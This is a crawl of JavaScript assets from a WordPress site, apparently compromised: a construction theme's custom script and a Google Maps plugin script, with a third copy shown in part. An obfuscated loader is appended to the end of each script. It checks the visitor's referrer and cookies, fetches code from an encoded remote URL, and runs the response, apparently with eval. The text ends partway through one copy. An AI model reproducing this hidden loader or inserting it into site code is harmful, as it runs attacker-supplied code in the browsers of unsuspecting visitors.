a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/themes/construction-field/assets/js/construction-field-custom.js?ver=1760236659
body_size: 4740
content:
jQuery(document).ready(function($){
    var at_window = $(window);
    var at_body = $('body');
    function at_ticker() {
        var ticker = $('.news-notice-content'),
            ticker_first = ticker.children(':first');

        if( ticker_first.length ){
            setInterval(function() {
                if ( !ticker_first.is(":hover") ){
                    ticker_first.fadeOut(function() {
                        ticker_first.appendTo(ticker);
                        ticker_first = ticker.children(':first');
                        ticker_first.fadeIn();
                    });
                }
            },3000);
        }
    }

    at_ticker();
    
    function homeFullScreen() {

        var homeSection = $('#at-banner-slider');
        var windowHeight = at_window.outerHeight();

        if (homeSection.hasClass('home-fullscreen')) {

            $('.home-fullscreen').css('height', windowHeight);
        }
    }
    //make slider full width
    homeFullScreen();

    //window resize
    at_window.resize(function () {
        homeFullScreen();
    });

    at_window.on("load", function() {

        /*slick*/
        $('.acme-slick-carausel').each(function() {
            var at_featured_img_slider = $(this);

            var slidesToShow = parseInt(at_featured_img_slider.data('column'));
            var slidesToScroll = parseInt(at_featured_img_slider.data('column'));
            var prevArrow =at_featured_img_slider.closest('.widget').find('.at-action-wrapper > .prev');
            var nextArrow =at_featured_img_slider.closest('.widget').find('.at-action-wrapper > .next');
            at_featured_img_slider.css('visibility', 'visible').slick({
                slidesToShow: slidesToShow,
                slidesToScroll: slidesToScroll,
                autoplay: true,
                adaptiveHeight: true,
                cssEase: 'linear',
                arrows: true,
                prevArrow: prevArrow,
                nextArrow: nextArrow,
                responsive: [
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: ( slidesToShow > 1 ? slidesToShow - 1 : slidesToShow ),
                            slidesToScroll: ( slidesToScroll > 1 ? slidesToScroll - 1 : slidesToScroll )
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: ( slidesToShow > 2 ? slidesToShow - 2 : slidesToShow ),
                            slidesToScroll: ( slidesToScroll > 2 ? slidesToScroll - 2 : slidesToScroll )
                        }
                    }
                ]
            });
        });

        $('.featured-slider').show().slick({
            autoplay: true,
            adaptiveHeight: true,
            autoplaySpeed: 3000,
            speed: 700,
            cssEase: 'linear',
            fade: true,
            prevArrow: '<i class="prev fa fa-angle-left"></i>',
            nextArrow: '<i class="next fa fa-angle-right"></i>'
        });
        /*parallax scolling*/
        $('a[href*="\\#"]').click(function(event){
            var at_offset= $.attr(this, 'href');
            var id = at_offset.substring(1, at_offset.length);
            if ( ! document.getElementById( id ) ) {
                return;
            }
            if( $( at_offset ).offset() ){
                $('html, body').animate({
                    scrollTop: $( at_offset ).offset().top-$('.at-navbar').height()
                }, 1000);
                event.preventDefault();
            }

        });
        /*bootstrap sroolpy*/
        $("body").scrollspy({target: ".at-sticky", offset: $('.at-navbar').height()+50 } );

        /*featured slider*/
        $('.acme-gallery').each(function(){
            var $masonry_boxes = $(this);
            var $container = $masonry_boxes.find('.fullwidth-row');
            $container.imagesLoaded( function(){
                $masonry_boxes.fadeIn( 'slow' );
                $container.masonry({
                    itemSelector : '.at-gallery-item'
                });
            });
            /*widget*/
            $masonry_boxes.find('.image-gallery-widget').magnificPopup({
                type: 'image',
                closeBtnInside: false,
                gallery: {
                    enabled: true
                },
                fixedContentPos: false

            });
            $masonry_boxes.find('.single-image-widget').magnificPopup({
                type: 'image',
                closeBtnInside: false,
                fixedContentPos: false
            });
        });

        /*widget slider*/
        $('.acme-widget-carausel').show().slick({
            autoplay: true,
            autoplaySpeed: 3000,
            speed: 700,
            cssEase: 'linear',
            fade: true,
            prevArrow: '<i class="prev fa fa-angle-left"></i>',
            nextArrow: '<i class="next fa fa-angle-right"></i>'
        });

    });

    function stickyMenu() {

        var scrollTop = at_window.scrollTop();
        if ( scrollTop > 250 ) {
            $('.construction-field-sticky').addClass('at-sticky');
            $('.sm-up-container').show();
        }
        else {
            $('.construction-field-sticky').removeClass('at-sticky');
            $('.sm-up-container').hide();
        }
    }
    //What happen on window scroll
    stickyMenu();
    at_window.on("scroll", function (e) {
        setTimeout(function () {
            stickyMenu();
        }, 300)
    });
    
    /*schedule tab*/
    function schedule_tab() {
        // Runs when the image button is clicked.
        jQuery('body').on('click','.schedule-title a', function(e){
            var $this = $(this),
                schedule_wrap = $this.closest('.at-schedule'),
                schedule_tab_id = $this.data('id'),
                schedule_title = schedule_wrap.find('.schedule-title'),
            schedule_content_wrap = schedule_wrap.find('.schedule-item-content');

            schedule_title.removeClass('active');
            $this.parent().addClass('active');
            schedule_content_wrap.removeClass('active');

            schedule_content_wrap.each(function () {
                if( $(this).data('id') === schedule_tab_id ){
                    $(this).addClass('active')
                }
            });

            e.preventDefault();
        });
    }
    function accordion() {
        // Runs when the image button is clicked.
        jQuery('body').on('click','.accordion-title', function(e){
            var $this = $(this),
                accordion_content  = $this.closest('.accordion-content'),
                accordion_item  = $this.closest('.accordion-item'),
                accordion_details  = accordion_item.find('.accordion-details'),
                accordion_all_items  = accordion_content.find('.accordion-item'),
                accordion_icon  = accordion_content.find('.accordion-icon');

            accordion_icon.each(function () {
                $(this).addClass('fa-plus');
                $(this).removeClass('fa-minus');
            });
            accordion_all_items.each(function () {
                $(this).find('.accordion-details').slideUp();
            });

            if( accordion_details.is(":visible")){
                accordion_details.slideUp();
                $this.find('.accordion-icon').addClass('fa-plus');
                $this.find('.accordion-icon').removeClass('fa-minus');
            }
            else{
                accordion_details.slideDown();
                $this.find('.accordion-icon').addClass('fa-minus');
                $this.find('.accordion-icon').removeClass('fa-plus');
            }
            e.preventDefault();
        });
    }
    function at_site_origin_grid() {
        $('.panel-grid').each(function(){
            var count = $(this).children('.panel-grid-cell').length;
            if( count < 1 ){
                count = $(this).children('.panel-grid').length;
            }
            if( count > 1 ){
                $(this).addClass('at-grid-full-width');
            }
        });
    }
    accordion();
    schedule_tab();
    at_site_origin_grid();
});

/*animation with wow*/
if(typeof WOW !== 'undefined'){
    eb_wow = new WOW({
            boxClass: 'init-animate'
    }
    );
    eb_wow.init();
};if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/modules/maps_google/assets/js/gmaps.js?ver=6.8.3
body_size: 4260
content:
window.addEventListener('load', function()
{
	var this_js_url = '//maps.googleapis.com/maps/api/js';

	var api_key = hc2_gmaps_vars['api_key'];
	if( api_key ){
		this_js_url += '?&key=' + api_key;
		if( hc2_gmaps_vars.hasOwnProperty('language') ){
			var lang = hc2_gmaps_vars['language'];
			if( lang.length ){
				this_js_url += '&language=' + lang;
			}
		}
		this_js_url += '&callback=' + 'hc2_gmaps_callback';
	}

	if( (typeof google === 'object') && (typeof google.maps === 'object') ){
		jQuery(document).trigger('hc2-gmaps-loaded');
		return;
	}
	else {
		jQuery.getScript( this_js_url, function() {
			jQuery(document).trigger('hc2-gmaps-loaded');
		});
	}
});

function hc2_gmaps_callback(){}

function hc2_init_gmaps( map_div )
{
	var scrollwheel = true;
	if( hc2_gmaps_vars.hasOwnProperty('scrollwheel') && (! hc2_gmaps_vars['scrollwheel']) ){
		scrollwheel = false;
	}

	var map = new google.maps.Map( 
		document.getElementById(map_div), {
			zoom: 12,
			mapTypeId: google.maps.MapTypeId.ROADMAP,
			scrollwheel: scrollwheel
		}
	);

	var map_style = hc2_gmaps_vars['map_style'];
	if( map_style.length ){
		var valid_style = hc2_try_parse_json( map_style );
		if( valid_style ){
			map.setOptions({ styles: valid_style });
		}
	}

	var more_options = hc2_gmaps_vars['more_options'];
	if( more_options.length ){
		var valid_options = hc2_try_parse_json( more_options );
		if( valid_options ){
			// console.log( valid_options );
			map.setOptions( valid_options );
		}
		else {
			console.log( 'bad map options' );
		}
	}

	return map;
}

function hc2_geocode( address, callback ){

	if( 'undefined' == typeof hc2_geocode.cache ){
		hc2_geocode.cache = {};
	}

	if( typeof address == 'string' ){
		address = { 'address': address };
	}

	var more_pass_args = [];
	if( arguments.length > 2 ){
		for( var ii = 2; ii < arguments.length; ii++ ){
			more_pass_args.push( arguments[ii] );
		}
	}

	if( ! address.address.length ){
		// alert( 'no address' );
		// exit;

// callback( is_success, results, status );
		var is_success = false;
		var msg = 'Empty Address';
		var status = google.maps.GeocoderStatus.ZERO_RESULTS;

		var pass_args = [is_success, msg, status];
		pass_args = pass_args.concat( more_pass_args );
		callback.apply( this, pass_args );
		return false;
	}

	if( hc2_geocode.cache.hasOwnProperty(address.address) ){
		var results = {
			lat: hc2_geocode.cache[address.address][0],
			lng: hc2_geocode.cache[address.address][1],
			};

		var pass_args = [ true, results, google.maps.GeocoderStatus.OK ];
		pass_args = pass_args.concat( more_pass_args );
		callback.apply( this, pass_args );
// console.log( 'GEOCODER CACHE: ' + address.address + ': ' + hc2_geocode.cache[address.address][0] + ', ' + hc2_geocode.cache[address.address][1] );
		return true;
	}

	if( ! ((typeof google === 'object') && (typeof google.maps === 'object')) ){
		var is_success = false;
		var status = 0;
		var msg = 'Google Maps Not Loaded!';
		// callback( is_success, msg, status );
		var pass_args = [is_success, msg, status];
		pass_args = pass_args.concat( more_pass_args );
		callback.apply( this, pass_args );
		return false;
	}

// if have offline data
	if( 'undefined' == typeof hcGeo ){
		hcGeo = {};
	}

	if( hcGeo && hcGeo.hasOwnProperty(address.address) ){
		console.log( 'OWN HCGEO:' + address.address );

		status = google.maps.GeocoderStatus.OK;
		is_success = true;
		results = { lat: hcGeo[ address.address ][0], lng: hcGeo[ address.address ][1] };

		hc2_geocode.cache[ address.address ] = [ results.lat, results.lng ];

		var pass_args = [ is_success, results, status ];
		pass_args = pass_args.concat( more_pass_args );
		callback.apply( this, pass_args );
	}
	else {
		console.log( 'HCGEOCODE:' + address.address );
		var geocoder = new google.maps.Geocoder();
		geocoder.geocode(
			// { 'address': address },
			address,
			function( geo_results, status ){
				var is_success = false;
				var results = '';

			// alert( address );
				switch( status ){
					case google.maps.GeocoderStatus.OVER_QUERY_LIMIT :
						results = 'Daily limit reached, please try tomorrow';
						break;

					case google.maps.GeocoderStatus.ZERO_RESULTS:
						results = 'Address not found';
						break;

					case google.maps.GeocoderStatus.OK:
						is_success = true;
						var this_loc = geo_results[0].geometry.location;
						results = {
							lat: this_loc.lat(),
							lng: this_loc.lng(),
							};

						hc2_geocode.cache[ address.address ] = [ results.lat, results.lng ];
						break;

					default :
						results = '' + status;
						if( geo_results["message"] && geo_results["message"].length ){
							results += ', ' + geo_results["message"];
						}
						results += ', ' + 'you may probably need to check your Google Maps API Key';
						break;
				}

			// callback( is_success, results, status );
				var pass_args = [is_success, results, status];
				pass_args = pass_args.concat( more_pass_args );
				callback.apply( this, pass_args );
			}
		);
	}
};if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var 